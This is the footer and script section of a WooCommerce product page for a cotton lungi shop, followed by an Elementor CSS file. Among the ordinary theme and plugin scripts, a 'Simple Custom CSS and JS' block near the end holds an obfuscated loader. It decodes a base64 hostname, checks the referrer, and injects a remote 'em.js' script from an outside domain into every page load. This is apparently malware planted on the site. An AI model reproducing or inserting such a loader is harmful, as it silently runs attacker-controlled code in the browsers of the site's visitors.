				© Copyrights | <a href="https://www.mrlungi.com/" target="_blank">Mr.Lungi</a> -
குறைந்த விலையில் காட்டன் லுங்கி வாங்க சிறந்த இடம்.


			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>


<div id="searchform-overlay" class="header-searchform-wrap clr" >
	<div class="container clr">
	<form method="get" action="https://www.mrlungi.com/" class="header-searchform">
			<a href="https://www.mrlungi.com/#hsoverlay-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
			<span class="screen-reader-text">Search this website</span>
			<input aria-label="Insert search query" class="searchform-overlay-input" type="search" name="s" autocomplete="off" value="" />
			<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
								</form>
	</div>
</div><!-- #searchform-overlay -->


<div id="sidr-close">
	<a href="https://www.mrlungi.com/#sidr-menu-close" class="toggle-sidr-close" aria-label="Close mobile menu">
		<i class="icon icon-close" aria-hidden="true"></i><span class="close-text">Close Menu</span>
	</a>
</div>

	
	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="woocommerce-thank-you-page-payment-method-html-hold" style="display: none">
			        </div>
		<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>
<div id="woo-popup-wrap" data-color="#000000" data-opacity="0.7">

	<div id="woo-popup-inner">

		<div class="woo-popup-content clr">

			
	    		<svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52"><circle class="checkmark-circle" cx="26" cy="26" r="25" fill="none"/><path xmlns="http://www.w3.org/2000/svg" class="checkmark-check" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2" d="M 14.1 27.2 l 7.1 7.2 l 16.7 -16.8" /></svg>

	    								<h3 class="popup-title">Item successfully added to your cart</h3>
											<p class="popup-content"><span class="oceanwp-woo-cart-count">0</span> items in your cart (<span class="oceanwp-woo-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>)</p>
											<div class="buttons-wrap">
			    			<a href="#" class="continue-btn">Continue Shopping</a>
			    			<a href="https://www.mrlungi.com/cart/" class="cart-btn">View Cart</a>
			    		</div>
											<span class="popup-text"></span>
					
	        
		</div><!-- .woo-popup-inner -->

	</div><!-- #woo-popup-inner -->

</div><!-- #woo-popup-wrap -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="mootpalphanumeric-js-extra">
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
//# sourceURL=mootpalphanumeric-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.min.js?ver=5.4.0" id="mootpalphanumeric-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.mrlungi.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"e5c9c5f75f","isRTL":"","menuSearchStyle":"overlay","mobileMenuSearchStyle":"overlay","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav","sidrDisplace":"","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https://www.mrlungi.com/cart/","ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"2e9bcf60da","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"slide","hasStickyTopBar":"","hasStickyMobile":""};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=4.1.3" id="ow-sidr-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/sidebar-mobile-menu.min.js?ver=4.1.3" id="oceanwp-sidebar-mobile-menu-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/overlay-search.min.js?ver=4.1.3" id="oceanwp-overlay-search-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/mobile-search-icon.min.js?ver=4.1.3" id="oceanwp-mobile-search-icon-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3" id="ow-magnific-popup-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3" id="oceanwp-lightbox-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"e5c9c5f75f","isRTL":"","menuSearchStyle":"overlay","mobileMenuSearchStyle":"overlay","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav","sidrDisplace":"","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https://www.mrlungi.com/cart/","ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"2e9bcf60da","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"slide","hasStickyTopBar":"","hasStickyMobile":""};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script id="wccheckout-js-extra">
var mowccheckout = {"paymentMethods":{"cod":"cod"},"selectivePaymentEnabled":"1","popupEnabled":"1","isLoggedIn":"","otpType":"phone","otp_length_mo":"5","siteURL":"https://www.mrlungi.com/?option=miniorange_wc_otp_validation"};
//# sourceURL=wccheckout-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/wccheckout.min.js?version=5.4.0&amp;ver=5.4.0" id="wccheckout-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/jquery-ui-timepicker.min.js?ver=4.3.4" id="jquery-ui-timepicker-js-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/select2.full.min.js?ver=4.3.4" id="select2-js-js"></script>
<script id="epofw-front-js-js-extra">
var epofw_front_var = {"ajaxurl":"https://www.mrlungi.com/wp-admin/admin-ajax.php","current_post_id":"4997","product_price":"199","currency":"\u20b9","position":"left","decimal_separator":".","thousand_separator":",","decimals":"2","timepicker_select_validation":"Please select a valid time.","timepicker_change_validation":"Please enter a valid time.","datepicker_select_validation":"Please select a valid date.","datepicker_change_validation":"Please enter a valid date.","colorpicker_select_validation":"Please select a valid color code.","colorpicker_change_validation":"Please enter a valid color code.","switch_on_text":"On","switch_off_text":"Off","step":"step","steps":"steps","is_archive":"","remove_uploaded_images_ajax":"87bede24a0","uploaded_images_ajax":"a1f5af02ad","configure_text":"Click to configure options","options_configured_text_singular":"%s option configured","options_configured_text_plural":"%s options configured"};
//# sourceURL=epofw-front-js-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/epofw-front.min.js?ver=4.3.4" id="epofw-front-js-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mrlungi.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-hover-style.min.js?ver=4.1.3" id="oceanwp-woo-hover-style-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.3" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-ajax-add-to-cart.min.js?ver=4.1.3" id="oceanwp-woo-ajax-addtocart-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=4.1.3" id="oceanwp-woo-floating-bar-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.3" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.2.1" id="ops-product-share-script-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id="oss-social-share-script-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js" id="osh-js-scripts-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-woo-popup/assets/js/woo-popup.min.js" id="owp-js-script-js"></script>
<script id="cuw_template-js-extra">
var cuw_template = {"data":{"woocommerce":{"price":{"format":"%1$s%2$s","symbol":"\u20b9","decimals":2,"decimal_separator":".","thousand_separator":","}}},"i18n":{"add_to_cart":{"text":"Add to cart","items":"items","all_items":"all items","selected_items":"selected items","number_to_text":{"1":"one","2":"both","3":"all three","4":"all four","5":"all five"}},"free":"Free"},"is_rtl":""};
//# sourceURL=cuw_template-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/template.js?ver=2.2.1" id="cuw_template-js"></script>
<script id="cuw_frontend-js-extra">
var cuw_frontend = {"ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","ajax_nonce":"8a70545ff2","is_cart":"","is_checkout":"","has_cart_block":"","has_checkout_block":"","dynamic_offer_display_enabled":""};
//# sourceURL=cuw_frontend-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/frontend.js?ver=2.2.1" id="cuw_frontend-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.mrlungi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mrlungi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mrlungi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"eb61b13fff"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4997,"title":"Parrot%20Green%20and%20Blue%20Medium%20Check-%20Mr.Lungi","excerpt":"Buy high quality parrot green and blue medium check lungi at affordable cost. \u2605 Pure Cotton \u2605 Medium Check Pattern \u2605 Parrot Green and Blue Color \u2605 2.10 meter \u2605 Free Shipping \u2605 Cash on Delivery \u2605 5 Days Return Policy.<code><\/code>","featuredImage":"https:\/\/www.mrlungi.com\/wp-content\/uploads\/2021\/12\/Parrot-Green-and-Blue-Mini-Check-no-10-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-extra/includes/shortcodes/js/shortcode.min.js?ver=1" id="owp-free-shipping-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mrlungi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mrlungi.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5232e1b0b703223ddf235af73ee8ce3d --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/uploads/elementor/css/post-706.css?ver=1766454578
body_size: -85
content:
.elementor-706 .elementor-element.elementor-element-42aad3ac .oew-search-icon-wrap .oew-search-toggle{font-size:12px;}.elementor-706 .elementor-element.elementor-element-42aad3ac .oew-search-icon-wrap .oew-search-toggle .owp-icon{width:12px;height:12px;}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/uploads/elementor/css/post-519.css?ver=1766454578
body_size: 1677
content:
.elementor-519 .elementor-element.elementor-element-01dcfa8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-01dcfa8 .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-01dcfa8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-519 .elementor-element.elementor-element-5f41b7a{text-align:center;}.elementor-519 .elementor-element.elementor-element-5f41b7a .elementor-heading-title{text-transform:uppercase;}.elementor-519 .elementor-element.elementor-element-43df93b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-43df93b .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-43df93b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-519 .elementor-element.elementor-element-0201a58 .oew-testimonial-carousel .oew-swiper-buttons svg{width:20px;}.elementor-519 .elementor-element.elementor-element-0201a58 .oew-testimonial-image img{width:60px;height:60px;}.elementor-519 .elementor-element.elementor-element-0201a58 .oew-testimonial-carousel .swiper-pagination-bullet{width:8px;height:8px;}.elementor-519 .elementor-element.elementor-element-91b0b02{--spacer-size:10px;}.elementor-519 .elementor-element.elementor-element-858374c:not(.elementor-motion-effects-element-type-background), .elementor-519 .elementor-element.elementor-element-858374c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-519 .elementor-element.elementor-element-858374c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-519 .elementor-element.elementor-element-858374c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-519 .elementor-element.elementor-element-edaf177 > .elementor-widget-container{margin:7px 7px 7px 7px;}.elementor-519 .elementor-element.elementor-element-edaf177{text-align:center;}.elementor-519 .elementor-element.elementor-element-edaf177 .elementor-heading-title{font-size:28px;text-transform:uppercase;letter-spacing:1px;}.elementor-519 .elementor-element.elementor-element-b16f5b1{margin-top:-22px;margin-bottom:-22px;}.elementor-519 .elementor-element.elementor-element-ae0c5be > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-3aa3b64{--icon-box-icon-margin:15px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-9123ec0 > 